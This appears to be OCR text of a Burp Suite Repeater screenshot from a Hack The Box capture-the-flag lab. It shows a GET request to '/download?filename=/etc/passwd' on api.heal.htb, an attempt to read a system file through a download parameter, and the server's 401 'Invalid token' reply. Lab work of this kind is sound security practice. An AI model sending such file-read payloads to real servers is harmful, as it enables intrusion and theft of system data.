 Burp Suite Community E
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comp
/exports × /download?filename= × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
1 GET /download?filename=/etc/passwd HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Referer: http://heal.htb/
10 Origin: http://heal.htb
11 Connection: keep-alive
12 Priority: u=4
13
14
Search
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 26 Apr 2025 11:08:57 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 26
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 vary: Accept, Origin
17 cache-control: no-cache
18 x-request-id: 64b002d8-ecb4-4910-8171-17287e59a422
19 x-runtime: 0.002790
20
21 {
"errors":"Invalid token"
}
Search